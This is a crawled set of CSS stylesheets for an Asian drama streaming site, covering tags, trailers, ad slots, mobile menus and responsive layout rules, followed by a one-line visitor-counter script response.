.tags ul li {margin: 0 5px 5px 0;display: inline-block;}
.tags ul li a {color: #fff;display: block;background-color: #3EC2CF;padding: 5px 10px;text-transform: capitalize;border-radius: 4px;font-size: 12px;line-height: 100%;}
.tags ul li a:hover{background-color: #FDB813;}
.tags > a {color:#3EC2CF;}
.tags > a:hover {color:#FDB813;}
.tags > a:before {content:'#';}
.tags > a:after {content:';';}

.tags-info {padding-bottom: 10px;}
.tags-info h1 {color: #FDB813;border-bottom: 1px solid #cfcfcf;padding-bottom: 10px;margin-bottom: 10px;font-size: 16px;}

.trailer {margin-top:10px;position:relative;padding-bottom: 70%;height: 0;overflow: hidden;max-width: 100%;}
.trailer > div:nth-of-type(1) {font-weight:bold;}
.trailer iframe, .trailer object, .trailer embed {position: absolute;top: 30px;left: 0;width: 100%;height: 90%;}

.ads_above_video {max-width: 100%;max-height: 320px;overflow: hidden;}
.ads_below_video {width: 100%;max-height: 250px;overflow: hidden;padding-top: 10px;}

div.btn-comment {background:#3EC2CF;color:#fff;text-align:center;padding:10px 0;text-transform:uppercase;cursor:pointer;}
div.btn-comment:hover {background:#FDB813;}

.comment {display:none;}
#M429792ScriptRootC735151_172b3 .mgbox{
    width: 190px !important;
}
.topview .tab{margin-top: 10px;display:inline-table;}
.topview .tab .tab_icon {display: inline-block;width: 32%;text-align: center;background-color: #3ec2cf;padding: 5px 0;cursor: pointer;border-left: solid 1px #fff;border-right: solid 1px #fff;color: #fff;}
.topview .tab .tab_icon:first-child{border: 0;}
.topview .tab .tab_icon:last-child{border: 0;}
.topview .tab .tab_icon.active{background-color: #FDB813;}
.topview h2{text-transform: uppercase;}
.movies_show{position: relative;float: left;width: 100%;min-height: 30px;padding: 14px 0;}
#load_topivews ul li{float: left;width: 100%;margin: 5px 0;list-style: none;}
#load_topivews ul li:first-child{margin-top: 0;}
#load_topivews ul li:last-child{margin-bottom: 0;}
#load_topivews ul li .cover{float: left;margin-right: 15px;}
#load_topivews ul li .cover{width: 65px;height: 70px;background-size: 100% auto !important;background-position: center center;background-repeat: repeat !important;}
#load_topivews ul li .cover img{width: 65px;}
#load_topivews ul li .title{color: #3ec2cf;padding-bottom: 10px;}
#load_topivews ul li .reaslead{color: #000;}
#load_topivews ul li .reaslead span{color: #898989;}
#laoding{display: none;position: absolute;left: 0;top: 0;width: 100%;text-align: center;padding-top: 10px;}
.loaders {border: 1px solid #3ec2cf; border-top: 1px solid #FDB813;border-radius: 50%;width: 15px;height: 15px;animation: spin 2s linear infinite;margin: auto;}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.clr{clear: both;}

--- FILE ---
content_type: text/css
request_url: https://watchasians.cc/assets/css/mobi.css?v=0.32
body_size: 423
content:
.res_mobi{display: none;}
.menu_m{background-color: #3ec2cf;padding: 12px 5px;float: left;width: 100%;height: 40px;position: relative;z-index: 9998;}
.menu_m .left, .menu_m .right{float: left;}
.menu_m .left{margin-right:10px;}
.menu_top.show {display: block;}
.menu_top.hide {display: none;}
#off_light {width: 100%;height: 100%;background: rgba(0, 0, 0, .7);z-index: 15;position: fixed;top: 0;display: none;}


--- FILE ---
content_type: text/css
request_url: https://watchasians.cc/assets/css/res.css?v=0.32
body_size: 5824
content:
@media only screen and (max-width: 969px) { 
    *{margin:0;padding:0;outline:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-mos-box-sizing:border-box;}
   body{background-image: none;}
   .container, .content-left{width:100%;}
   .logo img{max-width: 100%;}
   .content-right, .block.ads_place_728, ul.char-list, .switch-view, #layerslider, .logo a.ads-evt{display: none;}
   .res_mobi{display: block;}
   .content, .slide_mobilde{padding: 0 5px;}
   .btn-btt{padding: 3px 6px;}
   
   .list-episode-item li{width: calc(50% - 10px);padding-top: 42%;}
   
   .list-popular li{ width: calc(50% - 2px);margin: 2px 0;}
   .list-popular li{white-space: nowrap;overflow: hidden;}
   
   .search{position: absolute;right: 5px;top:8px;height: 22px;z-index: 9999;}
   .search select{height: 22px;font-size: 11px;}
   .search input{width: 70px;padding: 0 0 0 5px;line-height: 22px;font-size: 11px;}
   .search button{padding: 0;height: 22px;}
   .search button img{width: 60%;}
   
   .menu_top {overflow: scroll;position: fixed;top: 0;left: 0;z-index: 100;width: 215px;height: 100%;max-width: 100%;padding-top: 40px;display: none;}
   .menu_top ul{background-color: #000000;width: 100%;height: 100%;}
   .navbar > li{width: 100%;border-top: solid 1px #262626;border-right: 0;}
   .navbar > li:first-child{display: none;}
   .navbar > li:last-child{border-bottom: solid 1px #262626;}
   .navbar > li:hover,.navbar > li.selected {background: #3ec2cf;}
   .navbar .sub-nav{width: 100%;position: inherit;top:0;background-color: #000000;}
   .navbar > li > a{width: 100%;display: block;float: none;}
   .sub-nav li {width: 100%;float: none;}
   .sub-nav li a{color: #9da2aa;font-size: 13px;padding: 5px 20px;}
   #off_light.show {display: block;}
   #off_light.hide {display: none;}
   .logo{height: 40px;}
   #calendar{padding: 0 0 20px 0 !important} 
   .list-content{width: 100%;}
   .list-content:nth-child(3n+2){margin: 0 0 10px 0;}
   
   .plugins2 ul li i{display: inline-block !important;font-size: 16px;width: 20px;text-align: center;}
   .plugins2 ul li.direction i{width: auto !important;text-align: left !important;}
   .plugins2 ul li span{display: none;}
   .block-tab .report2{display: none !important;}
   .plugins2 ul li.reports{display: inline-block !important;}
   .plugins2 .direction select{padding: 5px 5px 4px 5px !important}
   
   .watch-drama .category{position: inherit !important;right: 0!important; top: 0!important;padding-bottom: 10px!important;white-space: normal;max-width: inherit !important;}
}

@media only screen and (min-width: 800px) and (max-width: 969px) {
   .list-popular li{ width: 33%;margin: 2px 0;}
   .list-episode-item li{width: calc(25% - 10px);padding-top: 22%;}
   #layerslider{display: block;}
   .search input{width:300px}
   .list-content{width: 32%;}
   .list-content:nth-child(3n+2){margin: 0 calc(2% - 4px) 10px 2%;}
}
@media only screen and (min-width: 726px) and (max-width: 799px) {
   .list-popular li{ width: 33%;margin: 2px 0;}
   .list-episode-item li{width: calc(25% - 10px);padding-top: 22%;}
   .search input{width:300px}
   .list-content{width: 32%;}
   .list-content:nth-child(3n+2){margin: 0 calc(2% - 4px) 10px 2%;}
}
@media only screen and (min-width: 610px) and (max-width: 725px) {
    .list-episode-item li{width: calc(33.33% - 10px);padding-top: 32%;}
    .search input{width:200px}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
}
@media only screen and (min-width: 480px) and (max-width: 609px) {
    .list-episode-item li{width: calc(33.33% - 10px);padding-top: 32%;}
    .search input{width:150px}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
}
@media only screen and (max-width: 479px) {
    .ads_place_300_mobile {display: block;text-align: center;}
    .ls-bottom-nav-wrapper, .pagination li.first,.pagination li.previous, .pagination li.next, .pagination li.last {display: none;}
    .list-popular li{width: 100%;}
    #layerslider{height: 150px;}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
    .pagination li a{padding: 5px 10px;}
    .pagination{border-right: 1px solid #ddd;}
    
    .details .img{width: 100px;}
    .list-episode-item-2 .time{display: none;}
    .slider-star .item .title{width: 100%;left: 3px;}
    
    .watch-drama .category{position: inherit !important;right: 0!important; top: 0!important;padding-bottom: 10px!important;}
    
    .report2{position: inherit !important;margin-bottom: 6px !important;}
    .plugins2{margin-top: 6px !important}
    .plugins2 li{margin-bottom: 6px;}
    
    .watch_video.watch-iframe{padding: 0;min-height: 260px;background-color: #000;}
    .watch-videojs::before, .watch-iframe::before{margin-top: 0 !important;}
    #block-tab-video.block{padding: 0 !important;}
    
    .plugins2 ul li.direction span{display: none;}
}
@media only screen and (min-width: 360px) and (max-width: 479px) {
   .search input{width:100px}
   
   #block-tab-video{}
   .plugins2 ul li i{width: 16px;}
   .plugins2 .direction select{}
}
@media only screen and (min-width: 320px) and (max-width: 359px) {
    #tab-video.tab li{width:49%; margin-bottom: 4px;}
    .block-tab .report2{position: absolute !important;top: 30px !important; left:  50%!important;right: 5px !important;}
    .anime_muti_link ul li a{font-size: 11px !important;padding: 10px 0 9px 28px !important}
}
@media only screen and (max-width: 319px) {
    .tab li{padding:5px;}
    .search input{width: 50px;}
    .details .img{width: 100%;}
}
@media only screen and (max-width: 220px) {
    .list-episode-item li{width: calc(100% - 10px);padding-top: 72%;}
}
@media only screen and (max-width: 725px) {
    .ui-autocomplete {right:0;left:auto !important;}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=7ks6puep46&t=Watch%201981%20latest%20asian%20movies%7Cseries%20free%20in%20HD&c=s&x=https%3A%2F%2Fwatchasians.cc%2Frelease%2F1981&y=&a=0&d=3.72&v=27&r=5319
body_size: -48
content:
WAU_r_s('30','7ks6puep46',0);